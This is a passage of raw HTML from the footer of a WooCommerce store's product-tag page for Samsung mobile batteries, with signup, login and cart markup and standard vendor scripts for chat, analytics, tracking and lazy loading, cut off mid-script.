id="text-2" class="widget widget_text"><div class="textwidget"><div class="wpsm-one-half wpsm-column-first"><div class="title">For customers</div><div class="widget_recent_entries"><ul><li><a href="https://ugstore.in/?page_id=1925">About us</a></li><li><a href="https://ugstore.in/?page_id=1934">Contact us</a></li><li><a href="https://ugstore.in/?page_id=3">Privacy Policy</a></li><li><a href="https://ugstore.in/?s=&amp;post_type=product&amp;product_cat=">Catalog</a></li></ul></div><p></div><div class="wpsm-one-half wpsm-column-last"><p>For customer</p><div class="widget_recent_entries"><ul><li><a href="https://ugstore.in/?page_id=1929">Return &amp; Refund Policy</a></li><li><a href="https://ugstore.in/?page_id=1932">Shipping Policy</a></li><li><a href="https://ugstore.in/?page_id=9">My Account</a></li><li><a href="https://ugstore.in/?page_id=458">Wishlist</a></li></ul></div><p></div><div class="clearfix"></div></p></div></div></div><div class="footer_widget mobileblockdisplay pt25 col_item last mb0"><div id="text-3" class="widget last widget_text"><div class="title">Sign Up for Latest Products updates</div><div class="textwidget"><p>&nbsp;</p><div class="centered_form  rehub_chimp_flat"><div id="mc_embed_signup"><form action="//fleek.us10.list-manage.com/subscribe/post?u=4b4bbda55bb6deb367e6f52d9&#038;amp;id=7b32851a5b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll">
<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4b4bbda55bb6deb367e6f52d9_6b32851a5b" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></div></div></div><div id="media_image-1" class="widget last widget_media_image"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="120" height="40" data-src="https://ugstore.in/wp-content/uploads/2019/06/googleapp.png" class="image wp-image-988  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://ugstore.in/wp-content/uploads/2019/06/googleapp.png 120w, https://ugstore.in/wp-content/uploads/2019/06/googleapp-300x100.png 300w, https://ugstore.in/wp-content/uploads/2019/06/googleapp-600x200.png 600w" data-sizes="(max-width: 120px) 100vw, 120px" /></div></div></div></div></div><footer id='theme_footer' class="pt20 pb20 dark_style"><style scoped>footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}</style><div class="rh-container clearfix"><div class="footer_most_bottom mobilecenterdisplay mobilepadding"><div class="f_text font80">
<span class="f_text_span">2024 Ultimate Gadget Store Design. All rights reserved.</span><div class="floatright ml15 mr15 mobilecenterdisplay disablefloatmobile"><img data-lazyloaded="1" src="[data-uri]" width="162" height="59" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE &#8211; Shop Gadgets, Accessories, Home Decor, Home Items" /></div></div></div></div></footer></div>
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rehub-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id="tawk-script" type="litespeed/javascript">var Tawk_API=Tawk_API||{};var Tawk_LoadStart=new Date();(function(){var s1=document.createElement('script'),s0=document.getElementsByTagName('script')[0];s1.async=!0;s1.src='https://embed.tawk.to/5a799c1fd7591465c7076b3b/default';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span></div> <script type="litespeed/javascript">var timeout_result;function show_wpcp_message(smessage){if(smessage!==""){var smessage_text='<span>Alert: </span>'+smessage;document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp showme";clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,3000)}}
function hide_message(){document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme"}</script> <style type="text/css">#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://ugstore.in/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><div id="logo_mobile_wrapper"><a href="https://ugstore.in" class="logo_image_mobile"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items" width="160" height="50" /></a></div><div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://ugstore.in"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" id="mobpanelimg" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="Logo" width="150" height="45" /></a></div></div></div><div id="rhslidingMenu"><div id="slide-menu-mobile"></div></div><div id="rhSplashSearch"><div class="search-header-contents"><div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div><form role="search" method="get" class="search-form product-search-form" action="https://ugstore.in/">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
<input type="text" id="woocommerce-product-search-field-1"  name="s" placeholder="Search" value="" data-enable_compare="1" data-posttype="product"  />
<input type="hidden" name="post_type" value="product" />
<select  name='product_cat' id='1701179242' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'><option value='' selected='selected'>All categories</option><option class="level-0" value="accessories">Accessories</option><option class="level-0" value="audio-video">Audio &amp; Videos</option><option class="level-0" value="camera-photo">Camera &amp; Photo</option><option class="level-0" value="computers-tablets-and-it-accessories">Computers &amp; IT Accessories</option><option class="level-0" value="dropshipping-product">Dropshipping Product</option><option class="level-0" value="health-beauty">Health &amp; Beauty</option><option class="level-0" value="home-kitchen">Home &amp; Kitchen</option><option class="level-0" value="mobile-spare-parts">Mobile Spare parts</option><option class="level-0" value="outdoors-sports">Outdoors &amp; Sports</option><option class="level-0" value="phones-accessories">Phones &amp; Accessories</option><option class="level-0" value="toys">Toys</option>
</select>
<button type="submit" class="btnsearch hideonmobile"  aria-label="Search"><i class="rhicon rhi-search"></i></button></form></div></div><div id="rehub-login-popup-block" class="rhhidden"><div id="rehub-login-popup"><div class="rehub-login-popup"><div class="re_title_inmodal">Log In</div><form id="rehub_login_form_modal" action="https://ugstore.in/" method="post"><div class="re-form-group mb20">
<label>Username</label>
<input class="re-form-input required" name="rehub_user_login" type="text"/></div><div class="re-form-group mb20">
<label for="rehub_user_pass">Password</label>
<input class="re-form-input required" name="rehub_user_pass" id="rehub_user_pass" type="password" autocomplete="on" />
<a href="https://ugstore.in/my-account/lost-password/" class="alignright">Lost Password?</a></div><div class="re-form-group mb20">
<label for="rehub_remember"><input name="rehub_remember" id="rehub_remember" type="checkbox" value="forever" />
Remember me</label></div><div class="re-form-group mb20">
<input type="hidden" name="action" value="rehub_login_member_popup_function"/>
<button class="wpsm-button rehub_main_btn" type="submit">Login</button></div>
<input type="hidden" id="loginsecurity" name="loginsecurity" value="2c034f2ada" /><input type="hidden" name="_wp_http_referer" value="/product-tag/samsung-mobile-battery/" /></form><div class="rehub-errors"></div></div></div></div><div id="re-compare-bar" class="from-right rh-sslide-panel"><div id="re-compare-bar-wrap" class="rh-sslide-panel-wrap"><div id="re-compare-bar-heading" class="rh-sslide-panel-heading"><h5 class="rehub-main-color pt15 pb15 pr15 pl20 mt0 mb0 font120">Compare items<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5></div><div id="re-compare-bar-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p"><ul class="rhhidden"><li class="re-compare-tab-492 no-multicats" data-page="492" data-url="https://ugstore.in/compare-products/">Total (<span>0</span>)</li></ul><div><div class="rh-sslide-panel-inner mt10 re-compare-wrap pr20 pl20 re-compare-wrap-492"></div></div>
<span class="re-compare-destin wpsm-button rehub_main_btn" data-compareurl="">Compare<i class="rhi-arrow-circle-right rhicon" aria-hidden="true"></i></span></div></div></div><div id="re-compare-icon-fixed" class="rhhidden">
<span class="re-compare-icon-toggle position-relative"><i class="rhicon rhi-shuffle"></i><span class="re-compare-notice rehub-main-color-bg">0</span></span></div>
 <script type="litespeed/javascript">document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ugstore.in"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;samsung mobile battery&amp;rdquo;","@id":"https:\/\/ugstore.in\/product-tag\/samsung-mobile-battery\/"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=729411042653822&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <style>.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}</style> <script type="litespeed/javascript" data-src="https://accounts.google.com/gsi/client"></script> <script type="litespeed/javascript">(()=>{async function handleCredentialResponse(response){response.integration='woocommerce';try{const res=await fetch('https://ugstore.in/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!!commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText)}location.reload()}catch(error){console.error(error)}}if(typeof google!=='undefined'){google.accounts.id.initialize({client_id:'1000865824165-snc93ppdn70gh6p33817r8fpdgn6gvu5.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'})}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')||defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')||defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')||defaultButtonOptions.theme,};if(typeof google!=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions)}});const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length&&commentField&&!!postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`)}})()</script>  <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="rehubcompare-js-extra" type="litespeed/javascript">var comparechart={"item_error_add":"Please, add items to this compare group or choose not empty group","item_error_comp":"Please, add more items to compare","comparenonce":"76cf0ea651"}</script> <script type="module"  src="https://ugstore.in/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script> <script id="superpwa-register-sw-js-extra" type="litespeed/javascript">var superpwa_sw={"url":"\/webpushr-sw.js.php?2.2.32","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https:\/\/ugstore.in\/wp-admin\/admin-ajax.php","offline_message":"1","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . <a href=\"javascript:location.reload()\">refresh<\/a>","manifest_name":"superpwa-manifest.json"}</script> <script id="superpwa_ptrfp_lib_script-js-extra" type="litespeed/javascript">var superpwa_ptr_obj={"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/ugstore.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script id="rehub-js-extra" type="litespeed/javascript">var rhscriptvars={"back":"back","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"fb4311aaa2","hotnonce":"2752f64c13","wishnonce":"5a48037f88","searchnonce":"f648854836","filternonce":"83660aa6ec","rating_tabs_id":"992db1a030","max_temp":"10","min_temp":"-10","helpnotnonce":"5d0f6039c1"}</script> <script id="rhquickview-js-extra" type="litespeed/javascript">var quickviewvars={"templateurl":"https:\/\/ugstore.in\/wp-content\/themes\/rehub-theme","quicknonce":"99b0bad7e1"}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"209765434\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"ugstore.in\",\"arch_tax_product_tag\":\"samsung-mobile-battery\",\"arch_results\":\"2\",\"j\":\"1:15.3.1\"}")]);_stq.push(["clickTrackerInit","209765434","0"])</script> <script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script id="wc-price-slider-js-extra" type="litespeed/javascript">var woocommerce_price_slider_params={"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"}</script> <script id="gla-gtag-events-js-extra" type="litespeed/javascript">var glaGtagData={"currency_minor_unit":"2","products":[]}</script> <script type="litespeed/javascript" data-src="https://ugstore.in/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js" id="gla-gtag-events-js"></script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-10.3.7-3.5.15','729411042653822');fbq('track','PageView',{"source":"woocommerce_0","version":"10.3.7","pluginVersion":"3.5.15","user_data":{}},{"eventID":"5841fb47-f973-4a17-9764-19ac1cebd601"})})</script> <div id="rh-woo-cart-panel" class="from-right rh-sslide-panel"><div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap"><div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading"><h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Shopping cart<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5></div><div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p"><div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content"></div></div></div></div> <script type="litespeed/javascript">(function(){window.wcAnalytics=window.wcAnalytics||{};const wcAnalytics=window.wcAnalytics;wcAnalytics.assets_url='https://ugstore.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';wcAnalytics.trackEndpoint='https://ugstore.in/wp-json/woocommerce-analytics/v1/track';wcAnalytics.commonProps={"blog_id":209765434,"store_id":"ed46b539-e9e3-41ea-8ff6-6f3d55a7ea45","ui":null,"url":"https://ugstore.in","woo_version":"10.3.7","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"INR","timezone":"+00:00","is_guest":1};wcAnalytics.eventQueue=[];wcAnalytics.features={ch:!1,sessionTracking:!1,proxy:!1,};wcAnalytics.breadcrumbs=["Shop","Products tagged &ldquo;samsung mobile battery&rdquo;"];wcAnalytics.pages={isAccountPage:!1,isCart:!1,}})()</script> <script id="webpushr-script" type="litespeed/javascript">(function(w,d,s,id){w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js,fjs=d.getElementsByTagName(s)[0];js=d.createElement(s);js.async=1;js.id=id;js.src="https://cdn.webpushr.com/app.min.js";d.body.appendChild(js)}(window,document,'script','webpushr-jssdk'));webpushr('setup',{'key':'BJSlkchKbnfb_5vR3FI6O1GlMgj9Q_tFGXvKEMVRsXCylmpSsr5I5rgAizEeiBNTMaNPJ5EU6wq20T-K7DmW_9g','sw':'none'})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let 